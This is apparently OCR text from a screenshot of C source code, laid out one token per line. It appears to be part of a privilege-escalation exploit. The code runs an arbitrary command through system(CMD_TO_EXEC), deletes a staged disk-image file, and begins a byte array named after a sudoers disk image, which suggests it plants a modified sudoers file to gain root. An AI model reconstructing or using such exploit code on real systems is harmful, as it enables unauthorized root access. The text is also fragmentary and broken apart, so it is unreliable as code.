
perror
(
"write"
)
;
unlink
(
DMG_PATH
)
;
free
(
buf
)
;
return
5
;
}
close
(
sockfd
)
;
sleep
(
5
)
;
// arbitrary sleep
system
(
CMD_TO_EXEC
)
;
unlink
(
DMG_PATH
)
;
free
(
buf
)
;
return
0
;
}
unsigned
char
_private_tmp_sudoers_dmg
[
]
=
{
0x78
,
0x01
,
0xed
,
0xd0
,
0x41
,
0x0a
,
0x01
,
0x01
,
0x18
,
0x05
,
0xe0
,
0x57
,
0x4e
,
0x30
,
0x3b
,
0x4b
,
0x4b
,
0x4b
,
0xce
,
0x40
,
0x28
,
0x4b
,
0x17
,
0x18
,